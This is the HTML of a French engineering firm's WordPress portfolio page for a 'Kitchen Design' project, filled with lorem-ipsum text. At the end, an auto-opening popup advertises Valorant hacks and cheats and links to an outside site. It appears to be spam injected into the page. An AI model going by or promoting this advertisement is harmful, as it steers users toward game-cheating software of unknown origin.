<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:185px;background-color:#fafafa;" data-height="185" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="height:185px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Kitchen Design</span></h1>
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><a href="https://www.rsingenierie.fr/">Home</a><span class="eltdf-delimiter"></span><a href="https://www.rsingenierie.fr/portfolio-category/economiste/">Économiste</a><span class="eltdf-delimiter"></span><span class="eltdf-current">Kitchen Design</span></div></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

<div class="eltdf-container">
    <div class="eltdf-container-inner clearfix">
        <div class="big-slider eltdf-portfolio-single-holder">
            <div class="eltdf-big-image-holder">
			<div class="eltdf-portfolio-media eltdf-owl-slider">
							<div class="eltdf-portfolio-single-media">
					    <a itemprop="image" title="big-images1" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.rsingenierie.fr/wp-content/uploads/2016/09/big-images1.jpg">
    <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/big-images1.jpg" alt="d" />
    </a>
				</div>
							<div class="eltdf-portfolio-single-media">
					    <a itemprop="image" title="big-images2" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.rsingenierie.fr/wp-content/uploads/2016/09/big-images2.jpg">
    <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/big-images2.jpg" alt="f" />
    </a>
				</div>
					</div>
	</div>

<div class="eltdf-two-columns-66-33 clearfix">
	<div class="eltdf-column1">
		<div class="eltdf-column-inner">
			<div class="eltdf-content-item eltdf-portfolio-info-item">
    <div class="eltdf-portfolio-content">
        <div class="vc_row wpb_row vc_row-fluid vc_custom_1485769671440 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>About the Project</h3>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 4px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This is Photoshop&rsquo;s version of Lorem Ipsn gravida nibh vel velit auctoraliquet. Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursu a sit amet mauris. Morbi accu msan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit.This is Photoshop&rsquo;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis biben dum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate. odio. Sed non mauris vitae erat consequat auctor eu in elit.This is Photoshop&rsquo;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum quat ipsutis sem vel velit auctor version of Lorem.</p>

		</div>
	</div>
</div></div></div></div>
    </div>
</div>		</div>
	</div>
	<div class="eltdf-column2">
		<div class="eltdf-column-inner">
			<div class="eltdf-portfolio-info-holder" style="padding-top:30px">
				        <div class="eltdf-portfolio-info-item eltdf-portfolio-custom-field">
                            <h4 class="eltdf-portfolio-info-title">Client:</h4>
                        <h6>
                                    The Clean Coffee Company                             </h6>
        </div>
                <div class="eltdf-portfolio-info-item eltdf-portfolio-categories">
            <h4 class="eltdf-portfolio-info-title">Category:</h4>
                            <h6 class="eltdf-portfolio-info-category"><a itemprop="url" href="https://www.rsingenierie.fr/portfolio-category/economiste/">Économiste</a></h6>
                    </div>
        <div class="eltdf-portfolio-info-item eltdf-portfolio-date">
        <h4 class="eltdf-portfolio-info-title">Date:</h4>
        <h6 itemprop="dateCreated" class="eltdf-portfolio-info-date entry-date updated">3 février 2017</h6>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
    <div class="eltdf-portfolio-info-item eltdf-portfolio-social">
        <div class="eltdf-social-share-holder eltdf-list">
		<ul>
		<li class="eltdf-facebook-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Kitchen+Design&amp;p[url]=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fkitchen-design%2F&amp;p[images][0]=https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery16.jpg&amp;p[summary]=This+is+Photoshop%5C%27s+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctoraliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auci+elit+consequat+ipsutis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursu+a+sit+amet+mauris.+Morbi+accu%0Amsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit.This+is+Photoshop%5C%27s+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctor+aliquet.Aenean+sollicitudin%2C+lorem+quis+biben+dum+auci+elit+consequat+ipsutis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate.+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit.', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="window.open('http://twitter.com/home?status=This+is+Photoshop%26%23039%3Bs+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctoraliquet.+Aenean+sollicitudin%2C+lorem+https://www.rsingenierie.fr/portfolio-item/kitchen-design/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fkitchen-design%2F&amp;title=Kitchen+Design', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fkitchen-design%2F&amp;name=Kitchen+Design&amp;description=This+is+Photoshop%27s+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctoraliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auci+elit+consequat+ipsutis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursu+a+sit+amet+mauris.+Morbi+accu%0Amsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit.This+is+Photoshop%27s+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctor+aliquet.Aenean+sollicitudin%2C+lorem+quis+biben+dum+auci+elit+consequat+ipsutis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate.+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit.', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fkitchen-design%2F&amp;description=Kitchen Design&amp;media=https%3A%2F%2Fwww.rsingenierie.fr%2Fwp-content%2Fuploads%2F2017%2F02%2Fgallery16.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
			</div>
		</div>
	</div>
</div>
    
    <div class="eltdf-ps-navigation">
                    <div class="eltdf-ps-prev">
                <a href="https://www.rsingenierie.fr/portfolio-item/pure-lines/" rel="prev"><span class="eltdf-ps-nav-mark"><span class="eltdf-single-previous">Previous</span></span></a>            </div>
        
                    <div class="eltdf-ps-back-btn">
                <a itemprop="url" href="">
                    <span class="social_flickr"></span>
                </a>
            </div>
        
                    <div class="eltdf-ps-next">
                <a href="https://www.rsingenierie.fr/portfolio-item/les-parcs-de-font-vive/" rel="next"><span class="eltdf-ps-nav-mark"><span class="eltdf-single-next">Next</span></span></a>            </div>
            </div>

        </div>
    </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="150" height="150" src="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg" class="image wp-image-8781  attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg 150w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg 100w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg 261w" sizes="(max-width: 150px) 100vw, 150px" /></div><div id="text-5" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://www.rsingenierie.fr/mentions-legales">Mentions légales</a><br />
<a href="https://www.rsingenierie.fr/politique-de-confidentialite">Politique de confidentialitées</a><br />
© 2022-2023 <a href="http://www.mediaxv.fr">www.mediaxv.fr</a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Contact info</h4>			<div class="textwidget"><p>RS 1NGENIERIE</p>
<p>ZA du Puech Radier-Bâtiment 6</p>
<p>6 Rue du Puech Radier</p>
<p>34970 Lattes</p>
<p>Téléphone: <span style="color: #fff;">04 67 54 73 61</span></p>
<p>Email: <a><span style="color: #fff;"><strong>contact1@rs1ngenierie.fr</strong></span></a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="nav_menu-6" class="widget eltdf-footer-column-3 widget_nav_menu"><h4 class="eltdf-footer-widget-title">RS 1NGENIERIE</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7966"><a href="https://www.rsingenierie.fr/">Accueil</a></li>
<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7870"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/">MAITRISE D’OEUVRE D’EXECUTION</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://www.rsingenierie.fr/economiste-de-construction/">ECONOMIE DE LA CONSTRUCTION</a></li>
<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7869"><a href="https://www.rsingenierie.fr/construction-batiment-meze/">OPC</a></li>
<li id="menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://www.rsingenierie.fr/projet-telechargement/">PROJET</a></li>
<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.rsingenierie.fr/nos-realisations/">Nos réalisations</a></li>
<li id="menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7970"><a href="https://www.rsingenierie.fr/contact/">Contact</a></li>
</ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-4" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Nos réalisations</h4>			<div class="textwidget"><div class="eltdf-portfolio-list-holder eltdf-pl-gallery eltdf-pl-three-columns eltdf-pl-tiny-space eltdf-pl-info-on-image-hover eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="3" data-space-between-items="tiny" data-number-of-items="9" data-image-proportions="full" data-order-by="date" data-order="ASC" data-info-position="on-image-hover" data-image-hover-type1="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="no" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="16"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-7044 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg" class="attachment-full size-full wp-post-image" alt="f" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Great Innovation							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/great-innovation-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7045 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg" class="attachment-full size-full wp-post-image" alt="d" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								White Washed							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/white-washed-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7046 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Draw a line							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/draw-a-line-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7047 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg" class="attachment-full size-full wp-post-image" alt="h" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Black Pearl							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/black-pearl-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7048 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg" class="attachment-full size-full wp-post-image" alt="v" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Scandinavian Simplicity							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/scandinavian-simplicity-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7049 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg" class="attachment-full size-full wp-post-image" alt="c" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Concept Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/concept-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7050 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg" class="attachment-full size-full wp-post-image" alt="r" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								SIMPLA Identity Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/simpla-identity-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7051 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg" class="attachment-full size-full wp-post-image" alt="t" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Product Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/product-design-4/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7052 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg" class="attachment-full size-full wp-post-image" alt="y" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Office Interior Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/office-interior-design-2/" target="_self" rel="noopener"></a>
	</div>
</article></div></div>
</div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
